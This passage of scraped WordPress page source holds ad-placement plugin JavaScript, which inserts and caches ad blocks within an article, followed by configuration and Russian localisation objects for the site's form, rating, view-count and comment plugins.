                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1732"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c 